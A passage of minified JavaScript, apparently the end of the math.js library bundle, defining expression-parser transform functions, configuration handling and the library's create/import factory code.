e[e.length-1]&&e.push(!0),m.apply(null,e)}})}),{isTransformFunction:!0}),Jy=de("row",["typed","Index","matrix","range"],(e=>{let{typed:t,Index:n,matrix:r,range:i}=e;const o=Eu({typed:t,Index:n,matrix:r,range:i});return t("row",{"...any":function(e){const t=e.length-1,n=e[t];h(n)&&(e[t]=n-1);try{return o.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Xy=de("subset",["typed","matrix","zeros","add"],(e=>{let{typed:t,matrix:n,zeros:r,add:i}=e;const o=Fu({typed:t,matrix:n,zeros:r,add:i});return t("subset",{"...any":function(e){try{return o.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Qy=de("concat",["typed","matrix","isInteger"],(e=>{let{typed:t,matrix:n,isInteger:r}=e;const i=Us({typed:t,matrix:n,isInteger:r});return t("concat",{"...any":function(e){const t=e.length-1,n=e[t];h(n)?e[t]=n-1:g(n)&&(e[t]=n.minus(1));try{return i.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Ky="diff",ex=de(Ky,["typed","matrix","subtract","number","bignumber"],(e=>{let{typed:t,matrix:n,subtract:r,number:i,bignumber:o}=e;const a=fu({typed:t,matrix:n,subtract:r,number:i,bignumber:o});return t(Ky,{"...any":function(e){e=Gy(e);try{return a.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),tx=de("std",["typed","map","sqrt","variance"],(e=>{let{typed:t,map:n,sqrt:r,variance:i}=e;const o=Wd({typed:t,map:n,sqrt:r,variance:i});return t("std",{"...any":function(e){e=Gy(e);try{return o.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),nx=de("sum",["typed","config","add","numeric"],(e=>{let{typed:t,config:n,add:r,numeric:i}=e;const o=Id({typed:t,config:n,add:r,numeric:i});return t("sum",{"...any":function(e){e=Gy(e);try{return o.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),rx=de("quantileSeq",["typed","bignumber","add","subtract","divide","multiply","partitionSelect","compare","isInteger","smaller","smallerEq","larger","mapSlices"],(e=>{let{typed:t,bignumber:n,add:r,subtract:i,divide:o,multiply:a,partitionSelect:s,compare:u,isInteger:c,smaller:l,smallerEq:f,larger:p,mapSlices:m}=e;const d=Vd({typed:t,bignumber:n,add:r,subtract:i,divide:o,multiply:a,partitionSelect:s,compare:u,isInteger:c,smaller:l,smallerEq:f,larger:p,mapSlices:m});return t("quantileSeq",{"Array | Matrix, number | BigNumber":d,"Array | Matrix, number | BigNumber, number":(e,t,n)=>d(e,t,h(n)),"Array | Matrix, number | BigNumber, boolean":d,"Array | Matrix, number | BigNumber, boolean, number":(e,t,n,r)=>d(e,t,n,h(r)),"Array | Matrix, Array | Matrix":d,"Array | Matrix, Array | Matrix, number":(e,t,n)=>d(e,t,h(n)),"Array | Matrix, Array | Matrix, boolean":d,"Array | Matrix, Array | Matrix, boolean, number":(e,t,n,r)=>d(e,t,n,h(r))});function h(e){return Gy([[],e])[1]}}),{isTransformFunction:!0}),ix="cumsum",ox=de(ix,["typed","add","unaryPlus"],(e=>{let{typed:t,add:n,unaryPlus:r}=e;const i=kd({typed:t,add:n,unaryPlus:r});return t(ix,{"...any":function(e){if(2===e.length&&E(e[0])){const t=e[1];h(t)?e[1]=t-1:g(t)&&(e[1]=t.minus(1))}try{return i.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),ax="variance",sx=de(ax,["typed","add","subtract","multiply","divide","mapSlices","isNaN"],(e=>{let{typed:t,add:n,subtract:r,multiply:i,divide:o,mapSlices:a,isNaN:s}=e;const u=Gd({typed:t,add:n,subtract:r,multiply:i,divide:o,mapSlices:a,isNaN:s});return t(ax,{"...any":function(e){e=Gy(e);try{return u.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),ux="print",cx=de(ux,["typed","matrix","zeros","add"],(e=>{let{typed:t,matrix:n,zeros:r,add:i}=e;const o=fc({typed:t,matrix:n,zeros:r,add:i});return t(ux,{"string, Object | Array":function(e,t){return o(a(e),t)},"string, Object | Array, number | Object":function(e,t,n){return o(a(e),t,n)}});function a(e){return e.replace(cc,(e=>"$"+e.slice(1).split(".").map((function(e){return!isNaN(e)&&e.length>0?parseInt(e)-1:e})).join(".")))}}),{isTransformFunction:!0}),lx=de("and",["typed","matrix","zeros","add","equalScalar","not","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,not:o,concat:a}=e;const s=Kc({typed:t,matrix:n,equalScalar:r,zeros:i,not:o,concat:a});function u(e,t,n){const r=e[0].compile().evaluate(n);if(!E(r)&&!s(r,!0))return!1;const i=e[1].compile().evaluate(n);return s(r,i)}return u.rawArgs=!0,u}),{isTransformFunction:!0}),fx=de("or",["typed","matrix","equalScalar","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o}=e;const a=ks({typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o});function s(e,t,n){const r=e[0].compile().evaluate(n);if(!E(r)&&a(r,!1))return!0;const i=e[1].compile().evaluate(n);return a(r,i)}return s.rawArgs=!0,s}),{isTransformFunction:!0}),px=de("nullish",["typed","matrix","size","flatten","deepEqual"],(e=>{let{typed:t,matrix:n,size:r,flatten:i,deepEqual:o}=e;const a=qs({typed:t,matrix:n,size:r,flatten:i,deepEqual:o});function s(e,t,n){const r=e[0].compile().evaluate(n);if(!E(r)&&null!=r&&void 0!==r)return r;const i=e[1].compile().evaluate(n);return a(r,i)}return s.rawArgs=!0,s}),{isTransformFunction:!0}),mx=de("bitAnd",["typed","matrix","zeros","add","equalScalar","not","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,not:o,concat:a}=e;const s=gs({typed:t,matrix:n,equalScalar:r,zeros:i,not:o,concat:a});function u(e,t,n){const r=e[0].compile().evaluate(n);if(!E(r)){if(isNaN(r))return NaN;if(0===r||!1===r)return 0}const i=e[1].compile().evaluate(n);return s(r,i)}return u.rawArgs=!0,u}),{isTransformFunction:!0}),dx=de("bitOr",["typed","matrix","equalScalar","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o}=e;const a=ws({typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o});function s(e,t,n){const r=e[0].compile().evaluate(n);if(!E(r)){if(isNaN(r))return NaN;if(-1===r)return-1;if(!0===r)return 1}const i=e[1].compile().evaluate(n);return a(r,i)}return s.rawArgs=!0,s}),{isTransformFunction:!0});var hx=n(504);const gx={relTol:1e-12,absTol:1e-15,matrix:"Matrix",number:"number",numberFallback:"number",precision:64,predictable:!1,randomSeed:null,legacySubset:!1},yx=["Matrix","Array"],xx=["number","BigNumber","bigint","Fraction"];function bx(e,t){function n(r){if(r){if(void 0!==r.epsilon){console.warn('Warning: The configuration option "epsilon" is deprecated. Use "relTol" and "absTol" instead.');const e=ae(r);return e.relTol=r.epsilon,e.absTol=.001*r.epsilon,delete e.epsilon,n(e)}!0===r.legacySubset&&console.warn('Warning: The configuration option "legacySubset" is for compatibility only and might be deprecated in the future.');const i=ae(e);wx(r,"matrix",yx),wx(r,"number",xx),ue(e,r);const o=ae(e),a=ae(r);return t("config",o,i,a),o}return ae(e)}return n.MATRIX_OPTIONS=yx,n.NUMBER_OPTIONS=xx,Object.keys(gx).forEach((t=>{Object.defineProperty(n,t,{get:()=>e[t],enumerable:!0,configurable:!0})})),n}function wx(e,t,n){void 0===e[t]||n.includes(e[t])||console.warn('Warning: Unknown value "'+e[t]+'" for configuration option "'+t+'". Available options: '+n.map((e=>JSON.stringify(e))).join(", ")+".")}const vx=function e(n,r){const i=sr({},gx,r);if("function"!=typeof Object.create)throw new Error("ES5 not supported by this JavaScript engine. Please load the es5-shim and es5-sham library for compatibility.");const o=function(e){const t=new hx;return e.on=t.on.bind(t),e.off=t.off.bind(t),e.once=t.once.bind(t),e.emit=t.emit.bind(t),e}({isNumber:h,isComplex:x,isBigNumber:g,isBigInt:y,isFraction:b,isUnit:w,isString:v,isArray:N,isMatrix:A,isCollection:E,isDenseMatrix:S,isSparseMatrix:M,isRange:C,isIndex:T,isBoolean:B,isResultSet:F,isHelp:D,isFunction:O,isDate:_,isRegExp:z,isObject:I,isMap:q,isPartitionedMap:k,isObjectWrappingMap:R,isNull:P,isUndefined:U,isAccessorNode:j,isArrayNode:L,isAssignmentNode:$,isBlockNode:H,isConditionalNode:G,isConstantNode:Z,isFunctionAssignmentNode:W,isFunctionNode:Y,isIndexNode:J,isNode:X,isObjectNode:Q,isOperatorNode:K,isParenthesisNode:ee,isRangeNode:te,isRelationalNode:ne,isSymbolNode:re,isChain:ie});o.config=bx(i,o.emit),o.expression={transform:{},mathWithTransform:{config:o.config}};const a={};function s(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return o.typed.apply(o.typed,t)}s.isTypedFunction=t.isTypedFunction;const u=function(e,t,n,r){function i(t,i,a){var s,u;if(a.wrap&&"function"==typeof i&&(i=function(e){const t=function(){const t=[];for(let e=0,n=arguments.length;e<n;e++){const n=arguments[e];t[e]=n&&n.valueOf()}return e.apply(n,t)};return e.transform&&(t.transform=e.transform),t}(i)),"function"==typeof(u=i)&&"string"==typeof u.signature&&(i=e(t,{[i.signature]:i})),e.isTypedFunction(n[t])&&e.isTypedFunction(i))return i=a.override?e(t,i.signatures):e(n[t],i),n[t]=i,delete r[t],o(t,i),void n.emit("import",t,(function(){return i}));const c=void 0!==n[t],l=null===(s=n.Unit)||void 0===s?void 0:s.isValuelessUnit(t);if(!c&&!l||a.override)return n[t]=i,delete r[t],o(t,i),void n.emit("import",t,(function(){return i}));if(!a.silent)throw new Error('Cannot import "'+t+'": already exists')}function o(e,t){t&&"function"==typeof t.transform?(n.expression.transform[e]=t.transform,u(e)&&(n.expression.mathWithTransform[e]=t.transform)):(delete n.expression.transform[e],u(e)&&(n.expression.mathWithTransform[e]=t))}function a(e){delete n.expression.transform[e],u(e)?n.expression.mathWithTransform[e]=n[e]:delete n.expression.mathWithTransform[e]}function s(t,i){var o,s;let u=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t.fn;if(u.includes("."))throw new Error("Factory name should not contain a nested path. Name: "+JSON.stringify(u));const f=c(t)?n.expression.transform:n,p=u in n.expression.transform,m=me(f,u)?f[u]:void 0,d=function(){const r={};t.dependencies.map(ge).forEach((e=>{if(e.includes("."))throw new Error("Factory dependency should not contain a nested path. Name: "+JSON.stringify(e));"math"===e?r.math=n:"mathWithTransform"===e?r.mathWithTransform=n.expression.mathWithTransform:"classes"===e?r.classes=n:r[e]=n[e]}));const o=t(r);if(o&&"function"==typeof o.transform)throw new Error('Transforms cannot be attached to factory functions. Please create a separate function for it with export const path = "expression.transform"');if(void 0===m||i.override)return o;if(e.isTypedFunction(m)&&e.isTypedFunction(o))return e(m,o);if(i.silent)return m;throw new Error('Cannot import "'+u+'": already exists')},h=null!==(o=null===(s=t.meta)||void 0===s?void 0:s.formerly)&&void 0!==o?o:"",g=c(t)||function(e){return!(e.fn.includes(".")||me(l,e.fn)||e.meta&&e.meta.isClass)}(t),y=n.expression.mathWithTransform;t.meta&&!1===t.meta.lazy?(f[u]=d(),h&&(f[h]=f[u]),m&&p?(a(u),h&&a(h)):g&&(pe(y,u,(()=>f[u])),h&&pe(y,h,(()=>f[u])))):(pe(f,u,d),h&&pe(f,h,d),m&&p?(a(u),h&&a(h)):g&&(pe(y,u,(()=>f[u])),h&&pe(y,h,(()=>f[u])))),r[u]=t,n.emit("import",u,d)}function u(e){return!me(l,e)}function c(e){return void 0!==e&&void 0!==e.meta&&!0===e.meta.isTransformFunction||!1}const l={expression:!0,type:!0,docs:!0,error:!0,json:!0,chain:!0};return function(e,t){const n=arguments.length;if(1!==n&&2!==n)throw new wa("import",n,1,2);t||(t={});const r={};!function e(n,r,i){if(Array.isArray(r))r.forEach((t=>e(n,t)));else if(I(r)||"object"==typeof(o=r)&&"Module"===o[Symbol.toStringTag])for(const t in r)me(r,t)&&e(n,r[t],t);else if(he(r)||void 0!==i){const e=he(r)?c(r)?r.fn+".transform":r.fn:i;if(me(n,e)&&n[e]!==r&&!t.silent)throw new Error('Cannot import "'+e+'" twice');n[e]=r}else if(!t.silent)throw new TypeError("Factory, Object, or Array expected");var o}(r,e);for(const e in r)if(me(r,e)){const n=r[e];if(he(n))s(n,t);else if("function"==typeof(o=n)||"number"==typeof o||"string"==typeof o||"boolean"==typeof o||null===o||w(o)||x(o)||g(o)||b(o)||A(o)||Array.isArray(o))i(e,n,t);else if(!t.silent)throw new TypeError("Factory, Object, or Array expected")}var o}}(s,0,o,a);return o.import=u,o.on("config",(()=>{Object.values(a).forEach((e=>{e&&e.meta&&e.meta.recreateOnConfigChange&&u(e,{override:!0})}))})),o.create=e.bind(null,n),o.factory=de,o.import(Object.values(le(n))),o.ArgumentsError=wa,o.DimensionError=xr,o.IndexError=br,o}(e)})(),r.default})()));
//# sourceMappingURL=math.js.map